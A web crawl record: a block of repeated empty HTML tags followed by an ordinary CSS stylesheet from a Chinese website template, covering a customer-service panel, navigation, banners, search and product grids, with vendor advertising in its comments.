<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://www.51sod.com/style/css/xiuzhan.css
body_size: 18024
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */

* {
    outline: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
/*客服*/
.kf {
    width: 208px;
    position: fixed;
    /* right: 20px; */
    right: -208px;
    top: 80px;
    z-index: 9;
}
.kt-top {
    height: 40px;
    line-height: 40px;
    background: url("../images/kefu.png") 12px center no-repeat #17499e;
	-o-background-size: auto 20px;
	-ms-background-size: auto 20px;
	-moz-background-size: auto 20px;
	-webkit-background-size: auto 20px;
	background-size: auto 20px;
    padding-left: 46px;
    font-size: 14px;
    color: #fff;
}
.kt-top span:hover{
      transform: rotate(90deg);
}
.kt-top span {
    width: 18px;
    height: 16px;
    float: right;
    position: relative;
    margin: 10px 10px 0px 0px;
    cursor: pointer;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}
.kt-top span b {
    width: 100%;
    height: 2px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
}
.kt-top span b:first-child {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.kt-top span b:last-child {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.kf .con {
    overflow: hidden;
    background: #fff;
}
.kf .qq li {
    height: 36px;
    line-height: 36px;
    border-bottom: #f5f5f5 solid 1px;
    padding-left: 16px;
}
.kf .qq li a {
    height: 36px !important;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: initial;
    display: block;
}
.kf .qq li a img{
    padding-right: 6px;
}
.kf .con h5{
    height: 26px;
    line-height: 26px;
    margin-top: 12px;
    background: url('../images/lianxi.png') 16px center no-repeat;
    padding-left: 45px;
    color: #666;
    font-size: 14px;
}
.kf .contact {
    margin-top: 1px;
}
.kf .contact p{
    height: 26px;
    line-height: 26px;
    color: #666;
    font-size: 14px;
    padding-left: 22px;
}
.kf .contact p:nth-child(2n){
    padding-left: 32px;
}
.kf .con h5.qr-icon{
    background: url('../images/erweima.png') 16px center no-repeat;
}
.kf .con .qr{
    margin-top: 10px;
    padding-left: 40px;
}
.kf .con .qr img{
    width: 110px;
    height: 110px;
}
.kf .backTop{
    width: 100%;
    height: 40px;
    margin-top: 10px;
    background: url('../images/huidaodingbu.png') center center no-repeat #17499e;
    background-size: 18px auto;
    cursor: pointer;
}
.kf-side{
    padding: 18px 10px 10px;
    background: #17499e;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    left: -34px;
    cursor: pointer;
}
.kf-side b{
    display: block;
    color: #fff;
    line-height: 18px;
    font-size: 14px;
    font-weight: normal;
}
.kf-side span.arrow{
    width: 12px;
    height: 12px;
    background: url('../images/jt-1.png') no-repeat;
	-o-background-size: auto 12px;
	-ms-background-size: auto 12px;
	-moz-background-size: auto 12px;
	-webkit-background-size: auto 12px;
	background-size: auto 12px;
    display: block;
    margin-top: 10px;
}
.kf-side span.on{
    background: url('../images/jt-2.png') no-repeat;
    -o-background-size: auto 12px;
    -ms-background-size: auto 12px;
    -moz-background-size: auto 12px;
    -webkit-background-size: auto 12px;
    background-size: auto 12px;
}
/*手机底部菜单*/
.h50{
	display: none;
}
.yunu-link{
	display: none;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 9;
	background-color: #fff;
	padding: 4px 0;
	box-shadow: 5px 0 10px rgba(0,0,0,.05);
}
.yunu-link li{
	float: left;
	width: 25%;
}
.yunu-link li a{
	display: block;
	text-align: center;
	font-size: 13px;
	color: #000;
}
.yunu-link li.on a,
.yunu-link li:hover a{
	color: #17499e;
}
.yunu-link li a i{
	display: block;
	width: 25px;
	margin: 0 auto;
	height: 25px;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: auto 18px;
	-ms-background-size: auto 18px;
	-moz-background-size: auto 18px;
	-webkit-background-size: auto 18px;
	background-size: auto 18px;
}
.yunu-link li a .i1{
	background-image: url(../images/sj-nav1.png);
}
.yunu-link li.on .i1,
.yunu-link li:hover .i2{
	background-image: url(../images/sj-nav1-on.png);
}
.yunu-link li a .i2{
	background-image: url(../images/sj-nav2.png);
}
.yunu-link li.on .i2,
.yunu-link li:hover .i2{
	background-image: url(../images/sj-nav2-on.png);
}
.yunu-link li a .i3{
	background-image: url(../images/sj-nav3.png);
}
.yunu-link li.on .i3,
.yunu-link li:hover .i3{
	background-image: url(../images/sj-nav3-on.png);
}
.yunu-link li a .i4{
	background-image: url(../images/sj-nav4.png);
}
.yunu-link li.on .i4,
.yunu-link li:hover .i4{
	background-image: url(../images/sj-nav4-on.png);
}
/*******************************
	-------[=内页公用]-------
********************************/
.g-tit3{
	padding-bottom: 10px;
	font-size: 16px;
	color: #17499e;
	border-bottom: 1px solid #e4e4e4;
	font-weight: 600;
}
.g-tit3 span{
	font-weight: 400;
	color: #999;
	text-transform: uppercase;
}
.pages{clear: both;margin:20px auto 20px auto; padding-top:50px; overflow: hidden; text-align: center;font-size:14px;}
.pages ul li{display:inline-block;border: 1px solid #ccc;padding: 5px 14px;margin: 0 1px;line-height:24px;background: #fff;color:#999;border-radius:2px}
.pages ul li:hover{background: #17499e;color:#fff;border: 1px solid #17499e;}
.pages ul li:hover a{color:#fff;}
.pages ul li.thisclass{display: inline-block;border: 1px solid #17499e;padding: 5px 14px;margin: 0 1px;background: #17499e;color: #fff;}
.pages ul li.thisclass a{color: #fff;}
.pages ul li a{display:block;color:#999}
.pages ul li a:hover{color: #fff;}

/*内页左侧*/
.g-cur{
    height: 40px;
    line-height: 40px;
    background: #f3f3f3;
}
.g-cur .wp{
    background: url('../images/home.png') left center no-repeat;
    padding-left: 20px;
    box-sizing: border-box;
}
.g-cur .wp a{
   color: #2f2f2f; 
}
.g-cur .wp a:hover{
    color: #17499e;
}
.row-b1{
    overflow: hidden;
    padding: 20px 0 20px;
}
.row-b1 .col-l{
    width: 260px;
}
.row-b1 .col-r{
	float: none;
	overflow: hidden;
    margin-left: 300px;
}
.g-titIns1{
    height: 44px;
    line-height: 44px;
    font-size: 20px;
    color: #545454;
    border-bottom: 1px solid #ebebeb;
    font-weight: normal;
    position: relative;
	font-weight: 600;
}
.g-titIns1::after{
    content: '';
    width: 80px;
    height: 1px;
    background: #17499e;
    position: absolute;
    left: 0;
    bottom: -1px;
}
.snv{
   padding-top: 12px;
   margin-bottom: 30px;
}
.snv li{
    line-height: 44px;
    background: url('../images/jiantou-r.png') 6px 18px no-repeat;
    text-indent: 20px;
    -o-background-size: auto 10px;
    -ms-background-size: auto 10px;
    -moz-background-size: auto 10px;
    -webkit-background-size: auto 10px;
    background-size: auto 10px;
}
.snv li a{
    display: block;
    color: #000;
    font-size: 14px;
    border-bottom: 1px solid #f2f2f2;
}
.snv>li.on>a {
    color: #17499e;
}
.snv-sub{
    padding-bottom: 10px;
    display: none;
}
.snv-sub dd{
    background: url('../images/jiantou-r.png') 12px 18px no-repeat;
    text-indent: 26px;
    -o-background-size: auto 10px;
    -ms-background-size: auto 10px;
    -moz-background-size: auto 10px;
    -webkit-background-size: auto 10px;
    background-size: auto 10px;
}
.snv-sub dd.on a{
   color: #17499e; 
}
.m-info{
	padding: 15px 0;
}
.m-info p{
    height: 40px;
    line-height: 30px;
    font-size: 14px;
    color: #fff;
	margin: 1px 0;
	padding: 5px 0;
	background-color: #17499e;
	font-weight: 600;
}
/*内页banner]*/
.ban{
    height: 450px;
    -webkit-background-size: cover;
    background-size: cover;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center center;
}
/*******************************
	-------[=首页]-------
********************************/
/*首页公用*/
.g-tit01{
	text-align: center;
}
.g-tit01 .tit{
	font-size: 30px;
	color: #17499e;
	font-weight: 400;
	margin-bottom: 5px;
	font-weight: 700;
}
.g-tit01 .tit-sj{
	display: none;
}

.g-tit01 .tit-sj a{
	position: relative;
	display: inline-block;
	color: #17499e;
	padding: 0 10px;
}
.g-tit01 .tit-sj a:before{
	content: '';
	position: absolute;
	top: 50%;
	right: 100%;
	width: 48px;
	height: 1px;
	background-color: #ebebeb;
}
.g-tit01 .tit-sj a:after{
	content: '';
	position: absolute;
	top: 50%;
	left: 100%;
	width: 48px;
	height: 1px;
	background-color: #ebebeb;
}
.g-tit01 p{
	font-size: 16px;
	color: #414141;
}
.g-tit01 span{
	display: block;
	font-size: 12px;
	color: #e6e6e6;
}
.g-tit01_bai .tit,
.g-tit01_bai p{
	color: #fff;
}
.g-more01{
	display: block;
	width: 300px;
	margin: 0 auto;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background-color: #17499e;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.g-more01:hover{
	background-color: transparent;
	color: #17499e;
	border: 1px solid #17499e;
}
.g-tit02{
	font-size: 20px;
	color: #fff;
	margin: 20px 0;
	font-weight: 400;
}
.g-tit03{
	font-size: 20px;
	color: #fff;
	margin: 10px 0 0 0;
	font-weight: 400;
}
/*自己改开始*/
.g-tit03{
	font-size: 18px;
	color: #fff;
	margin: 10px 10px 10px 0px;
	font-weight: 400;
}

/*自己改结束*/
.g-tit02 span{
	font-size: 14px;
}
/*头部*/
.hd-top{
	overflow: hidden;
}
.hd-top .logo{
	float: left;
	height: 120px;
	line-height: 120px;
}
.hd-top .logo img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.hd-top .txt{
	float: left;
	margin: 20px 0 0 15px;
	padding-left: 30px;
	border-left: 1px solid #a1a0a0;
}





.hd-top .txt p{
	line-height: 24px;
	font-size: 16px;
	color: #666;
}
.hd-top .txt p span{
	color: #17499e;

}
.hd-top .tel{
	float: right;
	margin-top: 30px;
	padding-left: 55px;
	background: url(../images/icon13.png) left center no-repeat;
	color: #999;
	line-height: 30px;
}
.hd-top .tel h6{
	font-weight: 400;
	font-size: 14px;
}
.hd-top .tel strong{
	font-size: 28px;
	color: #17499e;
	line-height: 27px;
	font-weight:600;
}
.yunu-header.fixed .hd-bottom{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 9999;
}
.hd-bottom{
	*zoom:1;
	background-color: #17499e;
	position: relative;

}

.hd-bottom:after,.hd-bottom:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }
.menuBtn{
	display: none;
	position: relative;
	float: right;
	margin-top: 4px;
	width: 40px;
	height: 40px;
	padding: 5px;
	cursor: pointer;
}
.menuBtn b{
	display: block;
	width: 100%;
	height: 2px;
	border-radius: 2px;
	background-color: #17499e;
	margin: 5px 0 7px;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.menuBtn.open b{
	position: absolute;
	left: 5px;
	top: 35%;
	display: none;
	width: 30px;
}
.menuBtn.open b:first-child{
	display: block;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.menuBtn.open b:last-child{
	display: block;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.yunu-nav{
	position: relative;
}
.yunu-nav:after,.yunu-nav:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }
.yunu-nav li{
	float: left;
	width: 14%;
	position: relative;
	background-image: url(../images/icon14.png);
	background-repeat: no-repeat;
	background-position: left center;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.yunu-nav li.on,
.yunu-nav li:hover{
	background-image: url(../images/icon14-on.png);
	background-position: bottom center;
}
.yunu-nav li > a{
	display: block;
	font-size: 18px;
	text-align: center;
	height: 60px;
	line-height: 60px;
	color: #fff;
}
.nav-sub{
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	z-index: 999;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
	
}
.yunu-nav li:hover .nav-sub{
	display: block;
}
.nav-sub dd{
	background-color: rgba(23, 73, 158, 0.85);
	border-bottom: 1px solid rgba(250, 253, 253, 0.35);
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.nav-sub dd a{
	display: block;
	font-size: 15px;
	text-align: center;
	height: 40px;
	line-height: 40px;
	color: #fff;
	transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	-o-transition: .6s;
}
.nav-sub dd a:hover{
	padding-left: 15px;
}
.hd-bottom h2{
	display: none;
	text-align: center;
	font-size: 28px;
	color: #174993;
	font-weight: 600;
	height: 50px;
	line-height: 50px;
	float: left;
	margin: 0 10px;
}


/*banner*/
.banner .swiper-slide a{
	display: block;
	padding-top: 31%;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: cover;
	-ms-background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
}
.banner .swiper-pagination-bullet{
	width: 30px;
	height: 10px;
	border-radius: 20px;
}
.banner .swiper-pagination-bullet-active{
	background-color: #17499e;
	opacity: 1;
}
/*搜索*/
.row-a1{
	background-color: #17499e;
}
.m-so01{
	float: right;
	position: relative;
	margin-top: 28px;
}
.m-so01 .inp{
	width: 397px;
	height: 44px;
	border: 1px solid #17499e;
	border-radius: 20px;
	padding: 0 75px 0 22px;
	background-color: transparent;
	color: #fff;
}
.m-so01 .sub{
	position: absolute;
	top: 0;
	right: 0;
	border: 0;
	width: 69px;
	height: 44px;
	background: url(../images/so.png) center center no-repeat;
	font-size: 0;
	cursor: pointer;
	border-radius: 20px;
}
.m-so01 .tips {
    width: 148px;
    height: 42px;
    line-height: 42px;
    border: #858585 1px solid;
    background-color: #fff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    position: absolute;
    left: 50px;
    top: 128%;
    padding: 0 15px 0 40px;
    background: url(../images/tips.jpg) 8px center no-repeat #fff;
    display: none;
    font-size: 14px;
}
.m-so01 .tips::before {
    content: "";
    width: 12px;
    height: 12px;
    border-top: #bababa 1px solid;
    border-left: #bababa 1px solid;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    position: absolute;
    left: 10px;
    top: -7px;
    background: #fff;
}
.m-so01 .tips.on {
    display: block;
}
.ul-link01{
	float: left;
	border-left: 1px solid #aacaff;
}
.ul-link01 li{
	float: left;
	width: 238px;
	padding: 14px 0;
	border-right: 1px solid #aacaff;
	cursor: pointer;
}
.ul-link01 li .pic{
	width: 42px;
	height: 42px;
	margin: 0 auto;
	text-align: center;
	line-height: 42px;
}
.ul-link01 li .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	position: relative;
	top: 0;
}
.ul-link01 li .pic img:hover{
	animation: mytop .8s;
	-ms-animation: mytop .8s;
	-moz-animation: mytop .8s;
	-webkit-animation: mytop .8s;
	-o-animation: mytop .8s;
}
@keyframes mytop {
    0% {
        top: 0;
    }
    50%{
    	top: -20px;
    }
    100% {
        top: 0px;
    }
}
@-moz-keyframes mytop {
    0% {
        top: 0;
    }
    50%{
    	top: -20px;
    }
    100% {
        top: 0px;
    }
}
@-webkit-keyframes mytop {
	0% {
	    top: 0;
	}
	50%{
		top: -20px;
	}
	100% {
	    top: 0px;
	}
}
@-o-keyframes mytop {
    0% {
        top: 0;
    }
    50%{
    	top: -20px;
    }
    100% {
        top: 0px;
    }
}
.ul-link01 li a{
	display: block;
	font-size: 16px;
	color: #ffed00;
	text-align: center;
	height: 30px;
	line-height: 30px;
	font-weight: 700;
}
/*产品展示*/
.row-a2{
	margin: 55px 0;
	overflow: hidden;
}
.m-tab01{
	margin: 50px 0;
	text-align: center;
	font-size: 0;
}
.m-tab01 li{
	display: inline-block;
}
.m-tab01 li a{
	display: block;
	width: 167px;
	border: 1px solid #b9b9b9;
	height: 42px;
	line-height: 42px;
	text-align: center;
	color: #333;
	font-size: 16px;
	margin:0 8px;
}
.m-tab01 li.active a,
.m-tab01 li a:hover{
	color: #fff;
	background-color: #17499e;
	margin:0 8px;
}
.m-tab01 li a span{
	padding-left: 30px;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/icon15.png);
}
.m-tab01 li.active a span,
.m-tab01 li a:hover span{
	background-image: url(../images/icon15-on.png)
}
.m-imgtxt02.swiper-container{
	overflow: hidden;
}
.m-imgtxt02.swiper-container .swiper-slide{
	display: none;
}
.ul-imgtxt01{
	overflow: hidden;
	margin: 0 -10px;
}
.ul-imgtxt01 li{
	float: left;
	width: 25%;
	margin-bottom: 28px;
}
.ul-imgtxt01 li a{
	display: block;
	border: 1px solid #e4e4e4;
	padding: 15px 15px 0 15px;
	margin: 0 15px;
	transition: .6s;
